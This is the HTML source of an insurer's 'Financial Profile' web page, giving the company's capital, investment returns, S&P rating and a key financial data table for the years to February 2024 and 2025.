                                fill: #FFFFFF;
                            }
                        </style>
                        <path class="st0"
                            d="M53.2,106.4c29.4,0,53.2-23.8,53.2-53.2S82.6,0,53.2,0S0,23.8,0,53.2C0,82.5,23.8,106.4,53.2,106.4" />
                        <g>
                            <polygon class="st1" points="53.2,34 24.2,63 27.2,65.9 53.2,39.9 79.2,65.9 82.1,63  " />
                        </g>
                    </svg>
                    <svg class="fa-angle-up" xmlns="http://www.w3.org/2000/svg"
                        xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px"
                        viewBox="0 0 106.3 106.3"
                        style="enable-background:new 0 0 106.3 106.3; transform: rotate(180deg);" xml:space="preserve">
                        <style type="text/css">
                            .st0 {
                                fill: #81B1DF;
                            }

                            .st1 {
                                fill: #FFFFFF;
                            }
                        </style>
                        <path class="st0"
                            d="M53.2,106.4c29.4,0,53.2-23.8,53.2-53.2S82.6,0,53.2,0S0,23.8,0,53.2C0,82.5,23.8,106.4,53.2,106.4" />
                        <g>
                            <polygon class="st1" points="53.2,34 24.2,63 27.2,65.9 53.2,39.9 79.2,65.9 82.1,63  " />
                        </g>
                    </svg>
                </button>
            </p>
        </div>
    </div>


    <section class="search_section"  style="display: none;" >
        <div class="container-fluid section_wrapper">
            <div class="row">
                <div class="col-12 col-sm-4">
                    <p>SEARCH SHIPS</p>
                </div>
                <div class="col-sm-4 d-none d-sm-block">
                    <p>SEARCH CORRESPONDENTS</p>
                </div>
                <div class="col-sm-4 d-none d-sm-block">
                    <p>SEARCH PEOPLE</p>
                </div>
            </div>
        </div>
        <div class="search_row container-fluid section_wrapper">
            <div class="row">
                <div class="col-12 col-sm-4 search_input_wrapper">
                    <div class="input-group search_input">
                        <input type="text" name="ship" id="ships" class="form-control" placeholder="Search by Name or IMO Number">
                        <div class="input-group-btn">
                            <div class="btn">
                                <i class="glyphicon glyphicon-search"></i>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="d-block d-sm-none">
                    <div class="col-12">
                        <p>SEARCH CORRESPONDENTS</p>
                    </div>
                </div>
                <div class="col-12 col-sm-4 search_input_wrapper">
                    <div class="input-group search_input">
                        <input type="text" name="correspondents" id="corrs" class="form-control" placeholder="Search by Port or Country">
                        <div class="input-group-btn">
                            <div class="btn">
                                <i class="glyphicon glyphicon-search"></i>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="d-block d-sm-none">
                    <div class="col-12">
                        <p>SEARCH PEOPLE</p>
                    </div>
                </div>
                <div class="col-12 col-sm-4 search_input_wrapper">
                    <div class="input-group search_input">
                        <input type="text" name="people" id="peopleregion" class="form-control" placeholder="Search by Name or Region">
                        <div class="input-group-btn">
                            <div class="btn">
                                <i class="glyphicon glyphicon-search"></i>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>



    
    <section class="main_section">
        <div class="container-fluid section_wrapper about_landing">
            <div class="row">
                <div class="col-sm-4 col-md-3 sidebar">
                    
                                        <h4>About</h4>
                    <div class="list-group">
                        <ul class='list-item-row children-ul'><li class="page_item page-item-52"><a href="https://britanniapandi.com/about/group-profile-structure/">Group Profile &#038; Structure</a></li>
<li class="page_item page-item-54 current_page_item"><a href="https://britanniapandi.com/about/financial-profile/" aria-current="page">Financial Profile</a></li>
<li class="page_item page-item-58"><a href="https://britanniapandi.com/about/fleet-profile/">Fleet Profile</a></li>
<li class="page_item page-item-64"><a href="https://britanniapandi.com/about/corporate-governance-2/">Corporate Governance</a></li>
<li class="page_item page-item-13415"><a href="https://britanniapandi.com/about/sustainability/">Sustainability</a></li>
<li class="page_item page-item-65"><a href="https://britanniapandi.com/about/compliance-regulation/">Compliance &#038; Regulation</a></li>
<li class="page_item page-item-5339"><a href="https://britanniapandi.com/about/corporate-social-responsibility/">Corporate Social Responsibility</a></li>
<li class="page_item page-item-74"><a href="https://britanniapandi.com/about/correspondents/">Correspondents</a></li>
<li class="page_item page-item-72"><a href="https://britanniapandi.com/about/history/">History</a></li>
<li class="page_item page-item-73"><a href="https://britanniapandi.com/about/events/">Events</a></li>
<li class="page_item page-item-79"><a href="https://britanniapandi.com/about/feedback/">Feedback</a></li>
</ul>                    </div>
                    <button type="button" class="btn btn-info pull-right togle">
                        <!--                    <i class="fa fa-plus"></i>-->
                        <!--                    <i class="fa fa-minus"></i>-->
                        <svg class="fa-plus" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 106.4 106.4" style="enable-background:new 0 0 106.4 106.4;" xml:space="preserve"> <style  type="text/css"> .st0{fill:#81B1DF;} .st1{fill:#FFFFFF;} </style><path class="st0" d="M0,53.2c0,29.4,23.8,53.2,53.2,53.2s53.2-23.8,53.2-53.2S82.5,0,53.2,0C23.8,0,0,23.8,0,53.2"/>                        <polygon class="st1" points="82.1,51.1 55.2,51.1 55.2,24.2 51.1,24.2 51.1,51.1 24.2,51.1 24.2,55.2 51.1,55.2 51.1,82.1    55.2,82.1 55.2,55.2 82.1,55.2 "/></svg>
                        <svg class="fa-minus" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"viewBox="0 0 106.4 106.4" style="enable-background:new 0 0 106.4 106.4;" xml:space="preserve"><style  type="text/css">.st0{fill:#81B1DF;}.st1{fill:#FFFFFF;}</style><path class="st0" d="M0,53.2c0,29.4,23.8,53.2,53.2,53.2s53.2-23.8,53.2-53.2S82.5,0,53.2,0C23.8,0,0,23.8,0,53.2"/><rect x="24.2" y="51.1" class="st1" width="58" height="4.1"/></svg>
                    </button>
                </div>

                <div class="col-md-9 col-sm-8 ">
                    <!-- Page Title -->
                    <h2 class="text-uppercase ">Financial Profile</h2>
                    <!-- // Page Title -->
                    <!-- Company Profile Section -->
                                        <!-- // Company Profile Section -->
                    <h3 class="second_title">WE PUT FINANCIAL STRENGTH AND STABILITY FIRST</h3>
<p>Our strategy is as straightforward as it is simple. We make sure that we hold enough capital to provide our Members with a high enough level of security to meet their claims. A strong balance of capital also offers greater certainty of what costs might be, not least because it all but eliminates unbudgeted calls. In fact, we haven’t had to make an unbudgeted call in over 50 years.</p>
<p>On February 20, 2025, our capital stood at USD540m. Upon renewal of the 2025/26 policy year, a capital distribution of USD29m was made to all renewing members, following which, capital distributions amounting to USD159m have been made to Members since May 2017.</p>
<h3>WE’RE CONSERVATIVE WITH OUR INVESTMENTS</h3>
<p>We employ a cautious investment strategy. Our aim is always to preserve capital yet, at the same time, achieve a respectable rate of return, one that supports our underwriting activity. As you might expect, this calls for us to invest in a diverse range of assets. In detail, these are cash, to maintain liquidity, and five types of bond: government, conventional, index-linked, corporate and absolute return. In addition, we invest in diversified growth funds and equities. On February 20, 2025 these investments totalled USD1.1bn.</p>
<p>In the year to February 20, 2025, the overall return on investments was 8.1% which is equivalent to a return of USD76.7m.</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-22651 size-full" src="https://britanniapandi.com/wp-content/uploads/2025/08/InvestmentComposition24-25_1.png" alt="" width="915" height="598" srcset="https://britanniapandi.com/wp-content/uploads/2025/08/InvestmentComposition24-25_1.png 915w, https://britanniapandi.com/wp-content/uploads/2025/08/InvestmentComposition24-25_1-300x196.png 300w, https://britanniapandi.com/wp-content/uploads/2025/08/InvestmentComposition24-25_1-768x502.png 768w" sizes="(max-width: 915px) 100vw, 915px" /></p>
<h3>AN ‘A-’ CREDIT RATING FROM STANDARD &amp; POOR’S</h3>
<p>S&amp;P revised their rating of the Britannia Group to A- (Stable) in December 2024 and at the same time re-confirmed the Britannia Group’s capital strength above S&amp;P’s ‘AAA’ rating (now called its 99.99% confidence level) and its exceptional liquidity, the highest rating for both.</p>
<p>&nbsp;</p>
<div style="overflow-x: auto;">
<table class=" alignleft" style="height: 619px; color: #022159; width: 96.7625%;" align="center">
<tbody>
<tr style="height: 60px;" align="center" valign="top">
<th style="width: 41.1794%; height: 60px; background-color: #7db1e7; text-align: center; vertical-align: middle;" colspan="3">
<p><span style="font-size: 18pt;"> <span style="color: #ffffff;">KEY FINANCIAL </span></span></p>
<p>DATA</p>
</th>
</tr>
<tr style="height: 38.8438px;" align="center" valign="top">
<th style="border-bottom: 2px solid #7db1e7; padding: 10px; width: 33.4747%; height: 138px;"> </th>
<th style="border-bottom: 2px solid #7db1e7; padding: 10px; width: 3.85235%; height: 138px;">
<p style="text-align: center;"><strong><br />
</strong><strong>20 FEB 2025<br />
(GT million)<br />
</strong></p>
</th>
<th style="border-bottom: 2px solid #7db1e7; padding: 10px; width: 3.85235%; height: 138px;">
<p style="text-align: center;"><strong><br />
</strong><strong>20 FEB 2024<br />
(GT million)</strong></p>
</th>
</tr>
<tr style="height: 24px;">
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; width: 33.4747%; height: 35px;" scope="row" align="left" valign="top">ENTERED TONNAGE (OWNED)</td>
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; text-align: center; width: 3.85235%; height: 35px;">140.9</td>
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; text-align: center; width: 3.85235%; height: 35px;">141.7</td>
</tr>
<tr style="height: 36px;">
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; width: 33.4747%; height: 35px;" align="left" valign="top">ENTERED TONNAGE (CHARTERED)</td>
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; text-align: center; width: 3.85235%; height: 35px;">51.9</td>
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; text-align: center; width: 3.85235%; height: 35px;">55.2</td>
</tr>
<tr style="height: 23px;">
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; width: 33.4747%; height: 35px;"> </td>
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; color: #7db1e7; text-align: center; width: 3.85235%; height: 35px;">USD(&#8216;000)</td>
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; color: #7db1e7; text-align: center; width: 3.85235%; height: 35px;">USD(&#8216;000)</td>
</tr>
<tr style="height: 24px;">
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; width: 33.4747%; height: 35px;" align="left" valign="top">CALLS AND PREMIUMS</td>
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; text-align: center; width: 3.85235%; height: 35px;">288,216</td>
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; text-align: center; width: 3.85235%; height: 35px;">288,815</td>
</tr>
<tr style="height: 24px;">
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; width: 33.4747%; height: 36px;" align="left" valign="top">NET CLAIMS INCURRED</td>
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; text-align: center; width: 3.85235%; height: 36px;">(260,776)</td>
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; text-align: center; width: 3.85235%; height: 36px;">(181,261)</td>
</tr>
<tr style="height: 24px;">
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; width: 33.4747%; height: 35px;" align="left" valign="top">INVESTMENT INCOME</td>
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; text-align: center; width: 3.85235%; height: 35px;">76,658</td>
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; text-align: center; width: 3.85235%; height: 35px;">63,573</td>
</tr>
<tr style="height: 24px;">
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; width: 33.4747%; height: 35px;" align="left" valign="top">NET OPERATING EXPENSES</td>
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; text-align: center; width: 3.85235%; height: 35px;">(54,714)</td>
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; text-align: center; width: 3.85235%; height: 35px;">(50,245)</td>
</tr>
<tr style="height: 24px;">
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; width: 33.4747%; height: 35px;" align="left" valign="top">NET (DEFICIT)/SURPLUS AFTER TAXATION</td>
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; text-align: center; width: 3.85235%; height: 35px;">(9,819)</td>
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; text-align: center; width: 3.85235%; height: 35px;">58,243</td>
</tr>
<tr style="height: 24px;">
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; width: 33.4747%; height: 35px;" align="left" valign="top">FREE RESERVES</td>
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; text-align: center; width: 3.85235%; height: 35px;">540,112</td>
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; text-align: center; width: 3.85235%; height: 35px;">549,931</td>
</tr>
<tr style="height: 24px;">
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; width: 33.4747%; height: 35px;" align="left" valign="top">COMBINED RATIO</td>
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; text-align: center; width: 3.85235%; height: 35px;">137.7%</td>
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; text-align: center; width: 3.85235%; height: 35px;">102.3%</td>
</tr>
<tr style="height: 24px;">
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; width: 33.4747%; height: 35px;" align="left" valign="top">EXPENSE RATIO</td>
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; text-align: center; width: 3.85235%; height: 35px;">14.44%</td>
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; text-align: center; width: 3.85235%; height: 35px;">13.58%</td>
</tr>
<tr style="height: 24px;">
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; width: 33.4747%; height: 35px;" align="left" valign="top">STANDARD &amp; POOR&#8217;S RATING</td>
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; text-align: center; width: 3.85235%; height: 35px;">A- (stable)</td>
<td style="border-bottom: 1px solid #7db1e7; padding: 8px; text-align: center; width: 3.85235%; height: 35px;">A (negative)</td>
</tr>
</tbody>
</table>
</div>
<h3> </h3>
<h3>USEFUL DOCUMENTS</h3>
<ul>
<li style="list-style-type: none;">
<ul>
<li style="list-style-type: none;">
<ul>
<li><a href="https://britanniapandi.com/wp-content/uploads/2025/08/Britannia-SFCR-20-Feb-2025.pdf" target="_blank" rel="noopener noreferrer">Solvency and Financial Condition Report (SFCR) 2025</a></li>
<li><a href="https://britanniapandi.com/wp-content/uploads/2024/07/Britannia-SFCR-20-Feb-2024.pdf" target="_blank" rel="noopener noreferrer">Solvency and Financial Condition Report (SFCR) 2024</a></li>
<li><a href="https://britanniapandi.com/wp-content/uploads/2023/07/Britannia-SFCR-20-Feb-2023.pdf" target="_blank" rel="noopener noreferrer">Solvency and Financial Condition Report (SFCR) 2023</a></li>
</ul>
</li>
</ul>
</li>
</ul>

                    <!-- Product Box Section -->
                                            
<!-- Text after promo boxes -->
<!-- // Text after promo boxes-->



                                        <!-- // Product Box Section -->
                </div>
            </div>
        </div>
    </section>
    <!-- End: main_section -->
<!-- footer -->
<footer class="footer">
    <div class="social_icon_footer visible-xs section_wrapper">
        <ul class="list-unstyled list-inline footer_social">
                            <li class="list-inline-item">
                    <a href="https://twitter.com/britanniapandi" target="_blank">
                        <span class="twitter">
                            <!--<i class="fa fa-twitter" aria-hidden="true"></i>-->
                            <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 120.87 120.87" style="enable-background:new 0 0 120.87 120.87;" xml:space="preserve">
<style  type="text/css">
	.st0{fill:#81B1DF;}
</style>
<g>
	<path class="st0" d="M60.43,0C27.06,0,0,27.06,0,60.43c0,33.38,27.06,60.43,60.43,60.43s60.43-27.06,60.43-60.43
		C120.87,27.06,93.81,0,60.43,0z M72.06,88.6L56.59,66.5L37.45,88.6h-4.92l21.86-25.24L32.67,32.32h16.74l14.24,20.35l17.63-20.35
		h4.92L65.85,55.81L88.8,88.6H72.06z"/>
	<polygon class="st0" points="39.91,36.2 73.87,84.72 81.56,84.72 47.6,36.2 	"/>
</g>
</svg>
                        </span>
                    </a>
                </li>
                                        <li class="list-inline-item">
                    <a href="https://www.linkedin.com/company/britannia-p-i-club" target="_blank">
                        <span class="linkedin">
                            <!--<i class="fa fa-linkedin" aria-hidden="true"></i>-->
                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 78.86 80.56" style="enable-background:new 0 0 78.86 80.56;" xml:space="preserve">
                                <path class="st0" d="M60.47,56.02h-8.26V42.44c0-3.41-1.2-5.74-4.19-5.74c-2.28,0-3.64,1.57-4.24,3.09  c-0.22,0.54-0.27,1.3-0.27,2.06v14.17h-8.26c0,0,0.11-23,0-25.38h8.26v3.6c1.1-1.73,3.05-4.19,7.44-4.19  c5.43,0,9.51,3.63,9.51,11.42V56.02z M26.56,27.17h-0.05c-2.77,0-4.57-1.95-4.57-4.39c0-2.49,1.85-4.38,4.67-4.38  c2.83,0,4.57,1.9,4.62,4.38C31.24,25.22,29.45,27.17,26.56,27.17 M30.69,56.02h-8.26V30.64h8.26V56.02z M39.43,0  C17.65,0,0,18.03,0,40.28c0,22.24,17.65,40.28,39.43,40.28c21.78,0,39.43-18.03,39.43-40.28C78.86,18.03,61.21,0,39.43,0" />
                            </svg>
                        </span>
                    </a>
                </li>

                                                                <li class="list-inline-item">
                    <a href="https://www.instagram.com/britanniapandi/" target="_blank">
                        <span class="instagram">
                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 79.55 80.56" style="enable-background:new 0 0 79.55 80.56;" xml:space="preserve">
                                <path class="st0" d="M54.5,28.49c0,1.49-1.2,2.71-2.67,2.71c-1.48,0-2.67-1.21-2.67-2.71s1.2-2.71,2.67-2.71  C53.3,25.78,54.5,27,54.5,28.49 M39.87,33.18c-4,0-7.25,3.29-7.25,7.34s3.25,7.34,7.25,7.34c4,0,7.25-3.29,7.25-7.34  S43.87,33.18,39.87,33.18 M51.3,40.5c0,6.4-5.12,11.58-11.44,11.58c-6.32,0-11.44-5.18-11.44-11.58s5.12-11.58,11.44-11.58  C46.18,28.92,51.3,34.11,51.3,40.5 M57.93,31.09c0-4.96-3.97-8.98-8.87-8.98H30.68c-4.9,0-8.87,4.02-8.87,8.98v18.86  c0,4.96,3.97,8.98,8.87,8.98h18.38c4.9,0,8.87-4.02,8.87-8.98V31.09z M62.1,49.95c0,7.29-5.84,13.2-13.04,13.2H30.68  c-7.2,0-13.04-5.91-13.04-13.2V31.09c0-7.29,5.84-13.2,13.04-13.2h18.38c7.2,0,13.04,5.91,13.04,13.2V49.95z M39.87,0  c-22-0.02-39.09,17.66-39.84,38.54c-0.85,23.71,17.78,42.04,39.72,42.02c21.85,0.03,39.83-17.99,39.8-40.04  C79.52,17.51,61.41,0.02,39.87,0" />
                            </svg>
                        </span>
                    </a>
                </li>
                    </ul>
    </div>
    <div class="footer_menu">
        <div class="container-fluid section_wrapper">
            <div class="row">
                <div class="footer_menu-wrapper">
                    <div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-11774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11774"><a href="/careers">Careers</a></li>
<li id="menu-item-11777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11777"><a href="https://britanniapandi.com/part-vii-transfer/">BRITANNIA PART VII TRANSFER</a></li>
<li id="menu-item-14487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14487"><a href="https://britanniapandi.com/entities/">ENTITIES</a></li>
<li id="menu-item-11780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11780"><a href="https://britanniapandi.com/terms-conditions/">TERMS &#038; CONDITIONS</a></li>
<li id="menu-item-11781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11781"><a href="https://britanniapandi.com/privacy-policy/">PRIVACY POLICY</a></li>
<li id="menu-item-11782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11782"><a href="https://britanniapandi.com/cookie-policy/">COOKIE POLICY</a></li>
<li id="menu-item-11783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11783"><a href="https://britanniapandi.com/release-calls/">RELEASE CALLS</a></li>
<li id="menu-item-11794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11794"><a href="https://britanniapandi.com/complaints/">COMPLAINTS</a></li>
<li id="menu-item-11793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11793"><a href="https://britanniapandi.com/diversity/">DIVERSITY</a></li>
<li id="menu-item-11775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11775"><a href="https://britanniapandi.com/employers-liability-register-elr/">Employers’ Liability Register (ELR)</a></li>
<li id="menu-item-11786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11786"><a href="https://britanniapandi.com/modern-slavery-statement/">BRITANNIA GROUP STATEMENT ON SLAVERY AND HUMAN TRAFFICKING</a></li>
<li id="menu-item-11792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11792"><a href="https://britanniapandi.com/knowledge-result/?document_type=SFC%20Reports">SFC REPORTS</a></li>
<li id="menu-item-11787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11787"><a href="https://britanniapandi.com/sitemap/">SITEMAP</a></li>
</ul></div></div>                </div>

                <!-- <div class="col-sm-3 hidden-xs">
                                    </div>
                <div class="col-sm-3 hidden-xs">
                                    </div>
                <div class="col-sm-3">
                                    </div> -->
            </div>
                    </div>
    </div>
    <div class="footer_imgs container-fluid section_wrapper">
                                    <a href="" style="pointer-events: none;"><img class="footer_imgs-item" src="https://britanniapandi.com/wp-content/uploads/2024/01/Britannia-Logo-2024-400-by-200-transparent.png" alt="">                </a>                            <a href="https://britanniapandi.com/category/loss-prevention-insight/?from=loss-prevention" target=""><img class="footer_imgs-item" src="https://britanniapandi.com/wp-content/uploads/2024/10/safety4sea_init11.png" alt="">                </a>                            <a href="https://www.igpandi.org/" target="_blank"><img class="footer_imgs-item" src="https://britanniapandi.com/wp-content/uploads/2022/04/Screenshot-2021-10-19-at-15.04.46.png" alt="">                </a>                            <a href="https://macn.dk/" target="_blank"><img class="footer_imgs-item" src="https://britanniapandi.com/wp-content/uploads/2022/04/logo-MACN.png" alt="">                </a>                        </div>

    <div class="footer_copyright">
        <div class="section_wrapper">
            <!-- <div class="container-fluid section_wrapper"> -->
            <div class="row">

                <div class="col-sm-9">
                    <div class="address1">

<img class="alignnone size-full wp-image-2099" style="width: 100px; float: left; margin-right: 20px;" src="https://britanniapandi.com/wp-content/uploads/2021/10/TRE_logo.svg" />
<p class="title">MANAGERS: TINDALL RILEY EUROPE SÀRL</p>
<p class="mb10 address-text">53A rue Glesener, L-1631 Luxembourg</p>

</div>
<div class="address2">

<img class="alignnone size-full wp-image-2099" style="width: 100px; float: left; margin-right: 20px;" src="https://britanniapandi.com/wp-content/uploads/2021/10/TRB_logo.svg" alt="" />
<p class="title">MANAGERS: TINDALL RILEY (BRITANNIA) LIMITED</p>
<p class="mb10 address-text">33 King William Street, London EC4R 9AT, UK</p>

</div>                    <p class="title_copyright d-block d-lg-none d-md-none">© Copyright Britannia P&I 2026</p>

                </div>
            </div>
            <!-- <div class="mt30 col-sm-3">
                    <ul class="list-unstyled list-inline footer_social hidden-xs">
                                                    <li>
                                <a href="https://twitter.com/britanniapandi" target="_blank">
                                  <span class="twitter">
                                     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                          version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 79.55 80.56"
                                          style="enable-background:new 0 0 79.55 80.56;" xml:space="preserve"><path
                                                 class="st0"
                                                 d="M39.77,0C17.81,0,0,18.03,0,40.28c0,22.25,17.81,40.28,39.77,40.28s39.77-18.03,39.77-40.28  C79.55,18.03,61.74,0,39.77,0 M59.55,31.16c0.07,0.98,0.84,14.48-10.47,22.51c-15,10.66-29.39,0.7-29.39,0.7  c8.4,0.98,13.42-3.77,13.42-3.77c-6.67-0.28-8.54-6.41-8.54-6.41c2.27,0.35,4.07-0.14,4.07-0.14c-7.57-1.95-7.09-9.2-7.09-9.2  c1.72,1.12,4.06,1.12,4.06,1.12c-7.09-5.16-2.75-12.41-2.75-12.41s6.26,9.13,18.72,9.83l0.06-0.03c-0.17-0.7-0.26-1.44-0.26-2.2  c0-5.08,4.07-9.2,9.09-9.2c2.65,0,5.03,1.15,6.69,2.98c3.86-0.77,5.7-2.35,5.7-2.35s-0.48,3.45-3.94,5.2c0,0.01,0.01,0.01,0.01,0.02  c0.5-0.1,4.08-0.8,5.24-1.45C64.16,26.35,61.62,30.05,59.55,31.16"/></svg>
                                  </span>
                                </a>
                            </li>
                                                                            <li>
                                <a href="https://www.linkedin.com/company/britannia-p-i-club" target="_blank">
                                  <span class="linkedin">
                                      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                           version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 78.86 80.56"
                                           style="enable-background:new 0 0 78.86 80.56;" xml:space="preserve"><path
                                                  class="st0"
                                                  d="M60.47,56.02h-8.26V42.44c0-3.41-1.2-5.74-4.19-5.74c-2.28,0-3.64,1.57-4.24,3.09  c-0.22,0.54-0.27,1.3-0.27,2.06v14.17h-8.26c0,0,0.11-23,0-25.38h8.26v3.6c1.1-1.73,3.05-4.19,7.44-4.19  c5.43,0,9.51,3.63,9.51,11.42V56.02z M26.56,27.17h-0.05c-2.77,0-4.57-1.95-4.57-4.39c0-2.49,1.85-4.38,4.67-4.38  c2.83,0,4.57,1.9,4.62,4.38C31.24,25.22,29.45,27.17,26.56,27.17 M30.69,56.02h-8.26V30.64h8.26V56.02z M39.43,0  C17.65,0,0,18.03,0,40.28c0,22.24,17.65,40.28,39.43,40.28c21.78,0,39.43-18.03,39.43-40.28C78.86,18.03,61.21,0,39.43,0"/></svg>
                                  </span>
                                </a>
                            </li>
                                                                                                                            <li>
                                <a href="https://www.instagram.com/britanniapandi/" target="_blank">
                                  <span class="instagram">
                                      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                           version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 79.55 80.56"
                                           style="enable-background:new 0 0 79.55 80.56;" xml:space="preserve"><path
                                                  class="st0"
                                                  d="M54.5,28.49c0,1.49-1.2,2.71-2.67,2.71c-1.48,0-2.67-1.21-2.67-2.71s1.2-2.71,2.67-2.71  C53.3,25.78,54.5,27,54.5,28.49 M39.87,33.18c-4,0-7.25,3.29-7.25,7.34s3.25,7.34,7.25,7.34c4,0,7.25-3.29,7.25-7.34  S43.87,33.18,39.87,33.18 M51.3,40.5c0,6.4-5.12,11.58-11.44,11.58c-6.32,0-11.44-5.18-11.44-11.58s5.12-11.58,11.44-11.58  C46.18,28.92,51.3,34.11,51.3,40.5 M57.93,31.09c0-4.96-3.97-8.98-8.87-8.98H30.68c-4.9,0-8.87,4.02-8.87,8.98v18.86  c0,4.96,3.97,8.98,8.87,8.98h18.38c4.9,0,8.87-4.02,8.87-8.98V31.09z M62.1,49.95c0,7.29-5.84,13.2-13.04,13.2H30.68  c-7.2,0-13.04-5.91-13.04-13.2V31.09c0-7.29,5.84-13.2,13.04-13.2h18.38c7.2,0,13.04,5.91,13.04,13.2V49.95z M39.87,0  c-22-0.02-39.09,17.66-39.84,38.54c-0.85,23.71,17.78,42.04,39.72,42.02c21.85,0.03,39.83-17.99,39.8-40.04  C79.52,17.51,61.41,0.02,39.87,0"/></svg>
                                  </span>
                                </a>
                            </li>
                                            </ul>
                </div> -->
            <p style="margin-top: 20px;" class="title_copyright d-none d-sm-block">© Copyright Britannia P&I 2026</p>
        </div>
    </div>
    </div>
</footer>
<!-- End: footer -->
</div>
<!-- JQuery -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/britania/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://britanniapandi.com/?blackhole=67234abe9e" title="Do NOT follow this link or you will be banned from the site!">Britannia</a>
<script type="text/javascript">
/* <![CDATA[ */
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery(document).ready(function(){
				jQuery('.coder_taxonomy').change(function(){
					var taxonomy_term_id = jQuery(this).val();
					var taxonomy = jQuery(this).next().val();
					jQuery.ajax({
						type: "POST",
						url: "https://britanniapandi.com/wp-admin/admin-ajax.php",
						data: {
							action: 'coder_taxonomy_term_widget_ajax',
							taxonomy_term_id: taxonomy_term_id,
							taxonomy: taxonomy
						},
						beforeSend: function(){
							console.log('coder-taxonomy-term-widget ajax running')
						},
						success:function(response){
							window.location.replace(response);
						}
					})
				})
			})
		</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
